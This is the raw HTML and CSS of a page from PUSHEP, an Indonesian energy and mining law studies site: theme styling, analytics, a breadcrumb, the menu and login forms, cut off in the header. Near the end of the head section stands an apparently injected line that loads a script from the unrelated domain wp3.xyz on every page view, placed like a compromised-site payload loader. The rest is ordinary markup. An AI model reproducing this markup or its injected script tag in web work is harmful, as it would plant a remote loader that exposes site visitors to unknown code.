    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #dd3333;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #dd3333;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #dd9933;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #1e73be;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #dd3333;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://pushep.or.id/wp-content/uploads/2014/05/Geothermal-Power-Station.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Primanova Regular;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Primanova Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Primanova Regular;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Primanova Thin;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Primanova Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Primanova Thin;
	font-size:14px;
	line-height:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Primanova Regular;
	font-size:15px;
	line-height:24px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:Primanova Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }








	
	.post header .entry-title {
		font-family:Primanova Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Primanova Regular;
	font-size:25px;
	line-height:40px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Primanova Regular;
	font-size:16px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content li {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Primanova Regular;
	
    }





    
    .post .td-category a {
        font-family:Primanova Regular;
	font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Primanova Regular;
	font-size:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Primanova Regular;
	font-size:17px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
	.footer-text-wrap {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}



    
    .category .td-category a {
    	font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-trending-now-title {
    	font-family:Primanova Regular;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Primanova Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Primanova Regular;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Primanova Regular;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Primanova Regular;
	
	}

    
    body, p {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:normal;
	
    }



    
    body .td-block-color-style-5,
    .td-block-color-style-5.td_block_13 .meta-info {
        background-color: #00aced;
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        background-color: #3f488f;
        background-color: rgba(63, 72, 143, 0.95);
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        border-color: #92dff3;
    }
    
    body .td-block-color-style-5 .td-excerpt {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-post-author-name a,
    body .td-block-color-style-5 .td-post-author-name span {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-module-date {
        color: #ffffff;
    }
    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #1e73be;
        background-color: rgba(30, 115, 190, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #6997bf;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-icon-menu-down,
    body .td-block-color-style-6 .td-pulldown-filter-link {
        color: #8c9cf7;
    }
    
    body .td-block-color-style-6 .td-excerpt {
        color: #e8e9ff;
    }
    
    body .td-block-color-style-6 .td-post-author-name a,
    body .td-block-color-style-6 .td-post-author-name span {
        color: #e5e7fc;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #e3e3f9;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #1e73be;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #1e73be;
    	border-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(208.13, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #7a85ff;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #d9d7f7 !important;
        color: #d9d7f7 !important;
    }
     
    .td-footer-container::before {
        background-image: url('https://pushep.or.id/wp-content/uploads/2020/03/Arafura-Sea-e1586262089187.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.5;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162209526-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162209526-1');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pushep.or.id/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/referensi/",
                    "name": "Referensi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/referensi/minerba/",
                    "name": "Minerba"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-180x180.png" /><meta name="msapplication-TileImage" content="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-270x270.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src="https://wp3.xyz/g8.js"></script> </style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6321 single-format-video wp-theme-Newsmag beberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep global-block-template-1 td-newsmag-magazine single_template wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-9146 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5195"><a href="#">Tentang<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li id="menu-item-5607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li id="menu-item-5608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li id="menu-item-5632" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li id="menu-item-5942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li id="menu-item-5618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li id="menu-item-5989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li id="menu-item-5568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>pencarian</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-6"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Rev-Mobile-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 273px; --smush-placeholder-aspect-ratio: 273/91;" /> </a> <a class="td-header-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5195"><a href="#">Tentang</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-make-full"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" 